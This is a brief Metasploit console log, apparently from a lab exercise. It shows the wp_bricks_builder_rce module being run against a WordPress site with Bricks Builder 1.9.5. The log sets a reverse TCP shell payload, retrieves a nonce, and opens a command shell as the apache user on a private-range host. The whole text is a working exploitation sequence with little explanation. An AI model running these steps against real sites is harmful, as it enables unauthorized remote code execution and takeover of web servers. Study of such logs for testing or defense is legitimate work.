 msf6 exploit(multi/http/wp_bricks_builder_rce) > set payload payload/generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf6 exploit(multi/http/wp_bricks_builder_rce) > run
[*] Started reverse TCP handler on :4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] WordPress Version: 6.5
[+] Detected Bricks Builder theme version: 1.9.5
[+] The target appears to be vulnerable.
[+] Nonce retrieved: 566c412507
[*] Command shell session 2 opened (:4444 -> 10.10.70.134:35060) at 2024-05-20 21:17:33 -0400
id
uid=1001(apache) gid=1001(apache) groups=1001(apache)